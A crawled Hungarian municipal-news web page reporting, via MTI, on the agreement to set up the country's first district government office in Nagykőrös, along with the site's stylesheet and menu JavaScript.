style="text-align: center"><a href="https://www.fenyszerviz.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/glansya.png" border="0" alt="glansya" width="120" height="118" /></a></div><p align="center">&nbsp;<a href="https://mobilissimus.hu/projektek/prosperity" target="_blank"><img src="http://magyarpolgarmester.hu/files/prosperty.png" border="0" alt="prosperty" width="120" height="124" /></a> <br /></p><p align="center"><a href="http://elmu.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/elmuemasz.jpg" border="0" alt="elmuemasz" width="120" height="46" /></a> </p><p align="center">&nbsp;<a href="http://www.moszlap.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/mosz.jpg" border="0" alt="mosz" width="120" height="56" /></a> <br /></p><p align="center"><a href="https://www.raiffeisen.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Raiffeisen-Bank-uj-logo-szines.jpg" border="0" alt="mosz" width="120" height="35" /><br /><br /></a></p><p align="center"><a href="http://s-ter.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/s_ter.jpg" border="0" alt="s t&eacute;r" width="120" height="27" /></a></p><p align="center"><a href="http://s-ter.hu/" target="_blank"><br /></a><img src="http://www.magyarpolgarmester.hu/files/eupolg.jpg" border="0" alt="europa a polgarokert" width="120" height="24" /><br /><br /></p><p align="center"><a href="http://solarway.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/solarway.jpg" border="0" alt="solarway" width="120" height="29" /><br /><br /></a></p><p align="center"><a href="http://solarway.hu/okoszebra/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/safecross.jpg" border="0" alt="safecross" width="120" height="33" /></a></p><p align="center">&nbsp;<br /><a href="http://www.mevakomi.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/meva.jpg" border="0" alt="meva" width="120" height="31" /></a>  <br /></p><p align="center"><a href="http://www.tpf.hu/" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/tempus.jpg" border="0" alt="s t&eacute;r" width="120" height="72" /><br /><br /></a></p><p align="center"><a href="http://nrgcar.eu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/nrgcar.jpg" border="0" alt="nrgcar" width="120" height="37" /></a> <br /></p><p align="center"><a href="http://www.csaszarfa.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/csaszarfa.jpg" border="0" alt="csfa" width="120" height="103" /></a></p><p align="center"><a href="http://eurest.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/eurest.jpg" border="0" alt="eurest" width="120" height="88" /></a> <br /></p><p align="center"><a href="http://www.groupe-leblanc.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/leblanc.jpg" border="0" alt="leblanc" width="120" height="167" /></a> <br /></p><p align="center">&nbsp;<a href="http://www.okowater.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/okowb.png" border="0" alt="okow" width="122" /></a></p><p align="center">&nbsp;&nbsp;<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="120" height="176"><param name="movie" value="http://albavia.hu/gath_godollo.swf" /><param name="quality" value="high" /><param name="menu" value="false" /><param name="wmode" value="" /><embed src="http://albavia.hu/gath_godollo.swf" wmode="" quality="high" menu="false" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="120" height="176"></embed></object></p>                <p>  <a href="http://ad.adverticum.net/click.prm?zona=2367228&amp;nah=!ie" target="_blank" title="Kattintson a hirdet&eacute;sre!"></a></p> <p align="center">&nbsp;<a href="http://www.boschsecurity.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Bosch.jpg" border="0" alt="mosz" width="120" height="27" /></a></p><p align="center"><a href="http://www.galax.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Galax-Kft..jpg" border="0" alt="mosz" width="120" height="27" /></a></p><p align="center"><a href="http://www.mevakomi.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Meva-logo.jpg" border="0" alt="mosz" width="120" height="32" /></a>&nbsp;&nbsp;</p><p align="center">&nbsp;<a href="http://www.stihl.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/stihl.jpg" border="0" alt="/files/stihl.jpg" width="120" height="60" /></a> </p><p align="center">&nbsp; <a href="http://www.stihl.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/viking.jpg" border="0" alt="/files/viking.jpg" width="120" height="51" /></a></p><p align="center">&nbsp;<a href="http://www.kas.de/ungarn/hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/konrad.JPG" border="0" alt="kas" /></a><a href="http://www.hsa.hu/index.htm" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/hanns.JPG" border="0" alt="/files/viking.jpg" width="120" /></a></p><p align="center"><img src="http://www.magyarpolgarmester.hu/files/pma.jpg" border="0" alt="/files/pma.jpg" width="118" height="61" /> <br /></p><p align="center">&nbsp;<img src="http://www.magyarpolgarmester.hu/files/Hofeka.jpg" border="0" alt="fsd" title="asdrfsd" width="73" height="89" /><br /><a href="http://visegradfund.org/" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/visegrad.jpg" border="0" alt="fsd" title="asdrfsd" width="120" height="50" /></a></p><div align="center" style="text-align: center"><div style="text-align: center">&nbsp;</div><div style="text-align: center"><a href="http://www.neizrt.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/nei.jpg" border="0" alt="/files/nei.jpg" width="120" height="69" /></a></div><div style="text-align: center"><img src="http://www.magyarpolgarmester.hu/files/infraset.jpg" border="0" alt="infraset" width="120" height="43" /></div><div style="text-align: center">&nbsp;</div><div style="text-align: center"><a href="https://saldo.hu/" target="_blank"><img src="/files/saldologo.jpg" border="0" alt="m" /><br /><br /></a></div><div style="text-align: center"><a href="http://www.flaga.hu/images/PDF/flaga_ajanlat_teli_rezsicsokkentes.pdf" target="_blank"><img src="http://magyarpolgarmester.hu/files/flaga-banner.jpg" border="0" alt="flaga" width="120" height="400" /></a></div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;<br /></div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;<br /></div><div style="text-align: center">&nbsp;</div><br /></div><br/><br/></div><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><a href="http://extremetracking.com/open?login=magyarpo">
<img src="http://t1.extreme-dm.com/i.gif" style="border: 0;"
height="38" width="41" id="EXim" alt="eXTReMe Tracker" /></a>
<script type="text/javascript"><!--
var EXlogin='magyarpo' // Login
var EXvsrv='s9' // VServer
EXs=screen;EXw=EXs.width;navigator.appName!="Netscape"?
EXb=EXs.colorDepth:EXb=EXs.pixelDepth;
navigator.javaEnabled()==1?EXjv="y":EXjv="n";
EXd=document;EXw?"":EXw="na";EXb?"":EXb="na";
EXd.write("<img src=http://e0.extreme-dm.com",
"/"+EXvsrv+".g?login="+EXlogin+"&amp;",
"jv="+EXjv+"&amp;j=y&amp;srw="+EXw+"&amp;srb="+EXb+"&amp;",
"l="+escape(EXd.referrer)+" height=1 width=1>");//-->
</script><noscript><div id="neXTReMe"><img height="1" width="1" alt=""
src="http://e0.extreme-dm.com/s9.g?login=magyarpo&amp;j=n&amp;jv=n" />
</div></noscript>
        
        
        
        </td>
        <td width="643" height="100%" align="left" valign="top" bgcolor="#bfb69f"><table width="643" height="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td width="643" height="22" background="grf/design_sargacsik.gif"><!-- sárga csík dátummal --><table width="643" height="22" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="510" height="22" align="left" valign="middle">&nbsp;&nbsp;<a href="?site=400" class="headr">Impresszum</a> &nbsp;&nbsp;<a href="?site=401" class="headr">Médiaajánlat</a> &nbsp;&nbsp; 

    	</td>
    <td width="133" height="22" align="center" valign="middle">2025. december 29.</td>
  </tr>
</table>
</td>
          </tr>
          <tr>
            <td width="643" height="22" background="grf/design_szurkecsik.gif" align="left" valign="middle"><!-- kereso csík --><table width="643" height="22" cellspacing="0" cellpadding="0" border="0"><tr><td align="left" valign="middle"><div style="margin-left: 80px; color: white; font: normal 10px verdana;"><form action="?site=3" method="post" name="srcform" id="srcform" style="display: inline"><input type="radio" name="hol" value="1" checked /> Újságcikkekben <input type="radio" name="hol" value="2" /> Weboldalon  &nbsp; <input type="text" name="srch" style="width: 254px; height: 14px; background-color: white; border: 0; font: normal 10px verdana; margin-bottom: 1px" /></form></div></td><td align="left" valign="top" width="75"><a href="javascript:document.srcform.submit()"><img src="grf/ker.gif" alt="Keresés" name="Image1" width="64" height="19" border="0" id="Image1" onMouseOver="MM_swapImage('Image1','','grf/ker2.gif',1)" onMouseOut="MM_swapImgRestore()"></a></td></tr></table></td>
          </tr>
          <tr>
            <td width="643" height="100%" align="left" valign="top"><table width="643" height="100%" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td width="429" height="100%" align="left" valign="top"><table width="429" height="100%" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="429" height="28" bgcolor="#988e74"><div class="tartalom_cim"><!-- tartalom cim -->
                    Aktuális Hírek   
                    </div></td>
                  </tr>
                  <tr>
                    <td width="429" height="100%" align="left" valign="top"><!-- TARTALOM --><div style="margin: 7px;">
﻿<div class="focim">Megállapodtak az első honi járási hivatal felállításáról
                
                
                </div><div class="alcim">Az okiratot a Pest megyei kormánymegbízott és Nagykőrös Város polgármestere látta el kézjegyével</div><div class="teljes"><p><strong>Az orsz&aacute;gban elsők&eacute;nt &iacute;rt al&aacute; meg&aacute;llapod&aacute;st j&aacute;r&aacute;si hivatal fel&aacute;ll&iacute;t&aacute;s&aacute;r&oacute;l a Pest Megyei Korm&aacute;nyhivatal &eacute;s a nagykőr&ouml;si &ouml;nkorm&aacute;nyzat szeptember 27-&eacute;n - k&ouml;z&ouml;lte a korm&aacute;nyhivatal az MTI-vel. Az okirat hiteles&iacute;tői, Tarnai Rich&aacute;rd megyei korm&aacute;nymegb&iacute;zott &eacute;s Czira Szabolcs (Fidesz) polg&aacute;rmester arr&oacute;l &aacute;llapodtak meg, hogy janu&aacute;rt&oacute;l 22 &ouml;nkorm&aacute;nyzati k&ouml;ztisztviselő folytatja munk&aacute;j&aacute;t a j&aacute;r&aacute;si hivatalban - &aacute;ll a k&ouml;zlem&eacute;nyben. </strong></p><br/><p>R&ouml;gz&iacute;tett&eacute;k, hogy a feladatok &aacute;tv&eacute;tel&eacute;vel az &aacute;llam ingyenes haszn&aacute;lati jogot kap a v&aacute;rost&oacute;l a 600 n&eacute;gyzetm&eacute;ternyi, nemr&eacute;giben fel&uacute;j&iacute;tott irodahelyis&eacute;gre a polg&aacute;rmesteri hivatal melletti &eacute;p&uuml;letben.</p><p><em>Tarnai Rich&aacute;rd</em> az esem&eacute;nyen arr&oacute;l besz&eacute;lt, hogy a j&aacute;r&aacute;si hivatalok a megyei korm&aacute;nyhivatalok kirendelts&eacute;gek&eacute;nt az &aacute;llamigazgat&aacute;si &uuml;gyek int&eacute;z&eacute;s&eacute;ben ny&uacute;jtanak seg&iacute;ts&eacute;get az &aacute;llampolg&aacute;roknak 2013. janu&aacute;r 1-j&eacute;től, &ouml;nkorm&aacute;nyzati feladatokat nem vesznek &aacute;t. Kit&eacute;rt arra is: az &uuml;gyint&eacute;z&eacute;sre a j&aacute;r&aacute;si hivatalok r&eacute;szek&eacute;nt műk&ouml;dő, h&eacute;tfőtől p&eacute;ntekig 8 &oacute;r&aacute;t&oacute;l 20 &oacute;r&aacute;ig nyitva tart&oacute; korm&aacute;nyablakokban lesz lehetős&eacute;g, amelyek 2013 v&eacute;g&eacute;re ny&iacute;lnak meg orsz&aacute;gszerte mintegy 300 helysz&iacute;nen.</p><p>Jelenleg Pest megy&eacute;ben 3 korm&aacute;nyablak műk&ouml;dik: Cegl&eacute;den, V&aacute;con &eacute;s &Eacute;rden, de minden olyan telep&uuml;l&eacute;sen, ahol most okm&aacute;nyiroda tal&aacute;lhat&oacute;, lesz egyablakos &uuml;gyint&eacute;z&eacute;s - hangs&uacute;lyozta a korm&aacute;nymegb&iacute;zott.</p><p>Mint &iacute;rt&aacute;k, Pest megy&eacute;ben a nagykőr&ouml;si mellett m&eacute;g 17 j&aacute;r&aacute;si hivatal kezdi meg műk&ouml;d&eacute;s&eacute;t j&ouml;vő &eacute;v elej&eacute;től, &eacute;s okt&oacute;berben megk&ouml;tik az &eacute;rintett telep&uuml;l&eacute;si &ouml;nkorm&aacute;nyzatokkal az &aacute;tad&aacute;s-&aacute;tv&eacute;telről sz&oacute;l&oacute; meg&aacute;llapod&aacute;sokat.</p><p>Ahogy a komm&uuml;nik&eacute;ben olvashat&oacute;, a ter&uuml;leti k&ouml;zigazgat&aacute;s &aacute;talak&iacute;t&aacute;s&aacute;nak legfőbb c&eacute;lja, hogy az &aacute;llampolg&aacute;rok egyszerűbben &eacute;s gyorsabban int&eacute;zhess&eacute;k el az &uuml;gyeiket.</p><p>A r&eacute;szletes szab&aacute;lyoz&aacute;st ismertetve a k&ouml;zlem&eacute;nyben azt &iacute;rt&aacute;k: az &aacute;llamigazgat&aacute;si feladatok &aacute;tv&eacute;tel&eacute;vel az azok ell&aacute;t&aacute;s&aacute;hoz sz&uuml;ks&eacute;ges ing&oacute; &eacute;s ingatlan vagyonra az &aacute;llam ingyenes haszn&aacute;lati jogot kap. A korm&aacute;nyhivataloknak a j&aacute;r&aacute;si hivatalhoz ker&uuml;lő k&ouml;ztisztviselőkről, az ingyenes haszn&aacute;latba vett ingatlan &eacute;s ing&oacute; eszk&ouml;z&ouml;kről meg&aacute;llapod&aacute;st kell k&ouml;tni&uuml;k az &ouml;nkorm&aacute;nyzatokkal.</p><p>A j&aacute;r&aacute;sok kialak&iacute;t&aacute;s&aacute;nak elveiről &eacute;s az elők&eacute;sz&iacute;t&eacute;s feladatair&oacute;l tavaly szeptember 1-j&eacute;n d&ouml;nt&ouml;tt a korm&aacute;ny, az Orsz&aacute;ggyűl&eacute;s id&eacute;n j&uacute;nius 25-&eacute;n fogadta el a t&ouml;rv&eacute;nyt. 2013 janu&aacute;rj&aacute;t&oacute;l orsz&aacute;gszerte 175 j&aacute;r&aacute;si, a főv&aacute;rosban pedig 23 ker&uuml;leti korm&aacute;nyhivatal kezdi meg műk&ouml;d&eacute;s&eacute;t. A legt&ouml;bb j&aacute;r&aacute;si sz&eacute;khely (18) a legnagyobb l&eacute;leksz&aacute;m&uacute; Pest megy&eacute;ben lesz.</p><p>A j&aacute;r&aacute;si hivatalok az &aacute;llamigazgat&aacute;si &uuml;gyeket veszik &aacute;t a ker&uuml;letektől, teh&aacute;t ezekben int&eacute;zik majd a gyermekv&eacute;delmi, gy&aacute;m&uuml;gyi &eacute;s szoci&aacute;lis &uuml;gyeket, ide tartoznak majd az okm&aacute;nyirod&aacute;k, tov&aacute;bb&aacute; a munka&uuml;gyi &eacute;s n&eacute;peg&eacute;szs&eacute;g&uuml;gyi kirendelts&eacute;gek, &ouml;sszesen k&ouml;r&uuml;lbel&uuml;l 80 &uuml;gyk&ouml;r.</p><p><strong>Forr&aacute;s: MTI</strong></p></div><div align="right" class="tova"><a href="javascript:history.back()">Vissza</a></div><a name="fb_share"></a> 
<script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" 
        type="text/javascript">
</script></div></td>
                  </tr>
                </table></td>
                <td width="214" height="100%" align="left" valign="top" bgcolor="#FFFFFF">
                	<div style="margin-left: 11px; padding-top: 5px; font-size: 18px;"><b>Hírlevél</b></div>
                <table width="214" height="100%" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="214" height="50" align="left" valign="top" bgcolor="#FFFFFF">
                    	
                    	<div style="margin-left: 11px; font-size: 18px;"><b></b>
                    		<div style="margin-top: 0px; font-size: 12px;">
                    			Amennyiben szeretné, hogy hírlevelet küldjünk Önnek, iratkozzon fel levelezőlistánkra!
                    	
												</div>   
												<form method="POST" action="?site=204">
												
												<div style="margin-top: 10px; width: 197px;">
											<div style="float: left; width: 82px; font-size: 12px;"><b>Település:</b></div><div style="float: left; width: 111px;"><input type="text" name="telepules" style="background-color: #e0e0e0; border:0; width: 111px;"></div><br><div style="height: 5px; font-size: 5px;">&nbsp;</div> 
												<div style="float: left; width: 82px; font-size: 12px;"><b>Polgármester:</b></div><div style="float: left; width: 111px;"><input type="text" name="polgarmester" style="background-color: #e0e0e0; border:0; width: 111px;"></div><br><div style="height: 5px; font-size: 5px;">&nbsp;</div>
												<div style="float: left; width: 82px; font-size: 12px;"><b>E-mail:</b></div><div style="float: left; width: 111px;"><input type="text" name="regcim" style="background-color: #e0e0e0; border:0; width: 111px;"></div>
												<br><br>
												<div style="text-align: right; margin-right: 5px;">
												  	<input type="image" src="grf/feliratkozom.jpg">
												</div>
												<br>
												                 	
												</div>
												
											</form>
                    	</div><!--
                    	<div style="margin-left: 10px; margin-rigt: 10px;"><form method="post" action="?site=1" style="display: inline">Felhasználónév:<br><input type="text" name="username" class="lform"><br>Jelszó:<br><input type="password" name="password" class="lform"><br><input type="submit" value="Belépés" class="lbtn"></form><br><a href="?site=1001">Regisztráció</a> | <a href="?site=1003">Elfelejtett jelszó</a></div><br><br>--></td>
                  </tr>
                  
                  
﻿<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>KIEMELT HÍREINK</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b></b></div></td>
</tr>

<tr>
    <td width="214" align="left" valign="top" bgcolor="#988e74">
    <br>
    <div class="akt"><a href="?site=102&c=464" class="akt">A MÖSZ Szolidaritási Alapot nyitott Uszka számára</a></div><div class="akt"><a href="?site=102&c=463" class="akt">Újra találkoztak a magyar polgármesterek Gödöllőn</a></div><div class="akt"><a href="?site=102&c=462" class="akt">Elfogadhatatlan az iskolák teljeskörű államosítása </a></div><div class="akt"><a href="?site=102&c=461" class="akt">Jön a Magyar Polgármesterek XI. Világtalálkozója</a></div><div class="akt"><a href="?site=102&c=460" class="akt">Véget ért a Magyar Önkormányzatok II. Foci Kupája</a></div><div class="akt"><a href="?site=102&c=459" class="akt">A MÖSZ érdemi oktatási konzultációt kezdeményez </a></div><div class="akt"><a href="?site=102&c=458" class="akt">A MÖSZ szerint, ha valami megbukott, az a Klik</a></div><div class="akt"><a href="?site=102&c=457" class="akt">Megkezdte a munkát a MÖSZ Polgármesteri Tagozata</a></div><div class="akt"><a href="?site=102&c=456" class="akt">Veszélybe került a települések egységes arculata</a></div><div class="akt"><a href="?site=102&c=455" class="akt">A MÖSZ kitüntetné a rendszerváltó polgármestereket</a></div><br><br><center><a href=\"?site=10000\" class=\"akt\">Archívum</a><br> 				<br>
 		</td>
 </tr>
<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>VIDEÓK</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b>&nbsp;</b></div></td>
</tr>

<tr>
    <td width="214" align="left" valign="top" bgcolor="#988e74">
    <div class="akt"><a href="javascript:schvid(video='2.asf')">- 2.asf</a><br/><br/></div>

 		</td>
 </tr>


<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>HÍRLISTA</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b>&nbsp;</b></div></td>
</tr>
<tr>
    <td width="214" align="center" valign="top" bgcolor="#988e74">
<iframe src="http://partner.hirlista.hu/hirlista-iframe-main.php?bgc=988e74&obgc=870000&db=7" width="200" height="440" border="0" style="border: 0px;"></iframe>
 		</td>
 </tr>
                
                
                <tr width="214" height="100%" align="left" valign="top" bgcolor="#988e74"><td><hr><div align="center">
				<!-- JavaScript beépítés: 01_mol_mosz_banner, 2367202 -->
<script type="text/javascript">
// <![CDATA[
    var ord=Math.round(Math.random()*100000000);
    document.write('<sc'+'ript type="text/javascript" src="//ad.adverticum.net/js.prm?zona=2367202&ord='+ord+'"><\/scr'+'ipt>');
// ]]>
</script>
<noscript><a href="//ad.adverticum.net/click.prm?zona=2367202&nah=!ie" target="_blank" title="Kattintson a hirdetésre!"><img border="0" src="//ad.adverticum.net/img.prm?zona=2367202&nah=!ie" alt="Hirdetés" /></a></noscript>
				
				
				<p style="color: #000000" align="center"><br /> </p><p style="color: #000000" align="center">&nbsp;</p><p style="color: #000000" align="center">&nbsp;&nbsp;</p><p style="text-align: center"><br /></p><p style="color: #000000" align="center">&nbsp;</p><br/><br/></div></td>
                  </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td width="800" height="59" align="center" valign="middle" background="grf/design_bottom.gif"><!-- lábléc --><div style="color: #7a7a7a; font-size: 10px; font-family:Arial, Helvetica, sans-serif;display:inline" align="center"><b>Magyar Polg&aacute;rmester &copy; 2004-2025 Minden jog fenntartva.      Honlapk&eacute;sz&iacute;t&eacute;s   <a href="http://www.webdesignstudio.hu" target="_blank" class="btm">www.webdesignstudio.hu</a></b></div></td>
  </tr>
  <tr>
  	<td><center><object type="application/x-shockwave-flash" data="aka.swf" width="728" height="90"><param name="movie" value="aka.swf" /><param name="quality" value="High"><param name="WMode" value="Opaque"><param name="wmode" value="transparent"></object><a href="http://www.aka.hu" target="_blank">http://www.aka.hu</a></center>  
  	</td>
  </tr>
</table>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19837083-21']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>


</html>

--- FILE ---
content_type: text/css
request_url: https://magyarpolgarmester.hu/mpm.css
body_size: 714
content:
html {
	height: 100%;
}

body {
	height: 100%;
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-color: #cecece;
}

body,td,th {
	color: #000000;
}

a:link {
	color: #6b2b2b;
	text-decoration: none;
}
a:visited {
	text-decoration: none;
	color: #6b2b2b;
}
a:hover {
	text-decoration: none;
	color: #990000;
}
a:active {
	text-decoration: none;
	color: #6b2b2b;
}

h1 { font-size: 14px }

a.btm {color: #7A7A7A}

a.top {color: #FFFFFF; font: normal 10px verdana;}
a.top:hover {color: #FFFFFF; font: normal 10px verdana; text-decoration: underline}

a.headr {color: #FFFFFF; font: normal 12px verdana;}
a.headr:hover {color: #000000; font: normal 12px verdana;}

.tartalom_cim {
	
	margin-left: 7px;
	color: white;
    font: bold 18px verdana;

}

.focim {

    font: bold 14px verdana;

}

.alcim {

    font: italic 12px verdana;
    
}

.rovid {

margin-top: 10px;
margin-bottom: 10px;
font: normal 10px verdana;

}

.teljes {

margin-top: 10px;
margin-bottom: 10px;
font: normal 12px verdana;

}

.akt {
	
    margin-top: 3px;
    margin-left: 5px;
    font: normal 10px verdana;

}

a.akt:link {
    font: normal 10px verdana;
	color: #fff;
	text-decoration: none;
}
a.akt:visited {
    font: normal 10px verdana;
	color: #fff;
	text-decoration: none;
}
a.akt:hover {
    font: normal 10px verdana;
	color: #fff;
	text-decoration: underline;
}
a.akt:active {
    font: normal 10px verdana;
	color: #fff;
	text-decoration: none;
}


/* 

## MEN�

*/

.adminmenu{
position:absolute;
visibility: hidden;
font: normal 10px verdana;
line-height: 20px;
z-index: 100;
color: #ffffff;
width: 230px;
margin-left: 157px;
margin-top: -21px;
}

.adminmenu a{

border-bottom: #000 1px solid;
border-left: #000 1px solid;
border-right: #000 1px solid;
border-top: #000 1px solid;
width: 100%;
display: block;
text-indent: 3px;
text-decoration: none;
background-color: #f6f2e9;
color: #6b4e2a;
font-weight: bold;
}

.adminmenu a:visited{
background-color: #f6f2e9;
color: #6b4e2a;
}

.adminmenu a:hover{
color: #6b4e2a;
background-color: #ede6d3;
}

.adminmenu a:active{
background-color: #f6f2e9;
color: #6b4e2a;
}


.mspan:hover {
	background-image: url('grf/menu_ac.gif');
	color: #ff0000;
	cursor: hand;
}

.almspan:hover {
	background-image: url('grf/menu_al_ac.gif');
	color: #ff0000;
	cursor: hand;
}

a.mainm:link {
font: normal 10px verdana;
	color: #6b4e2a;
	text-decoration: none;
}
a.mainm:visited {
font: normal 10px verdana;
	color: #6b4e2a;
	text-decoration: none;
}
a.mainm:hover {
font: normal 10px verdana;
	color: #6b4e2a;
	text-decoration: none;
}
a.mainm:active {
font: normal 10px verdana;
	color: #6b4e2a;
	text-decoration: none;
}

.lform {

	border: 1px solid #960000;
	width: 190px;

}

.lbtn {

	border: 1px solid #960000;
	width: 80px;
	margin-top: 4px;
}


.keptabla {
	border: thin solid #960000;
	border-width: 1px;
	border-bottom-width: 0px;
	border-left-width: 1px;
	border-right-width: 0px;
	border-top-width: 1px;
}

.keptd {
	border: thin solid #960000;
	border-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 0px;
	border-right-width: 1px;
	border-top-width: 0px;
	font-size: 12px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://magyarpolgarmester.hu/mpm.js
body_size: 5006
content:
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}


var disappeardelay=250  //menu disappear speed onMouseout (in miliseconds)
var enableanchorlink=0 //Enable or disable the anchor link when clicked on? (1=e, 0=d)
var hidemenu_onclick=1 //hide menu when user clicks within menu? (1=yes, 0=no)

/////No further editting needed

var ie5=document.all
var ns6=document.getElementById&&!document.all

function getposOffset(what, offsettype){
var totaloffset=(offsettype=="left")? what.offsetLeft : what.offsetTop;
var parentEl=what.offsetParent;
while (parentEl!=null){
totaloffset=(offsettype=="left")? totaloffset+parentEl.offsetLeft : totaloffset+parentEl.offsetTop;
parentEl=parentEl.offsetParent;
}
return totaloffset;
}

function showhide(obj, e, visible, hidden){
if (ie5||ns6)
dropmenuobj.style.left=dropmenuobj.style.top=-500
if (e.type=="click" && obj.visibility==hidden || e.type=="mouseover")
obj.visibility=visible
else if (e.type=="click")
obj.visibility=hidden
}

function iecompattest(){
return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body
}

function clearbrowseredge(obj, whichedge){
var edgeoffset=0
if (whichedge=="rightedge"){
var windowedge=ie5 && !window.opera? iecompattest().scrollLeft+iecompattest().clientWidth-15 : window.pageXOffset+window.innerWidth-15
dropmenuobj.contentmeasure=dropmenuobj.offsetWidth
if (windowedge-dropmenuobj.x < dropmenuobj.contentmeasure)
edgeoffset=dropmenuobj.contentmeasure-obj.offsetWidth
}
else{
var topedge=ie5 && !window.opera? iecompattest().scrollTop : window.pageYOffset
var windowedge=ie5 && !window.opera? iecompattest().scrollTop+iecompattest().clientHeight-15 : window.pageYOffset+window.innerHeight-18
dropmenuobj.contentmeasure=dropmenuobj.offsetHeight
if (windowedge-dropmenuobj.y < dropmenuobj.contentmeasure){ //move up?
edgeoffset=dropmenuobj.contentmeasure+obj.offsetHeight-50
if ((dropmenuobj.y-topedge)<dropmenuobj.contentmeasure) //up no good either?
edgeoffset=dropmenuobj.y+obj.offsetHeight-topedge
}
}
return edgeoffset
}

function dropdownmenu(obj, e, dropmenuID){
if (window.event) event.cancelBubble=true
else if (e.stopPropagation) e.stopPropagation()
if (typeof dropmenuobj!="undefined") //hide previous menu
dropmenuobj.style.visibility="hidden"
clearhidemenu()
if (ie5||ns6){
obj.onmouseout=delayhidemenu
dropmenuobj=document.getElementById(dropmenuID)
if (hidemenu_onclick) dropmenuobj.onclick=function(){dropmenuobj.style.visibility='hidden'}
dropmenuobj.onmouseover=clearhidemenu
dropmenuobj.onmouseout=ie5? function(){ dynamichide(event)} : function(event){ dynamichide(event)}
showhide(dropmenuobj.style, e, "visible", "hidden")
dropmenuobj.x=getposOffset(obj, "left")
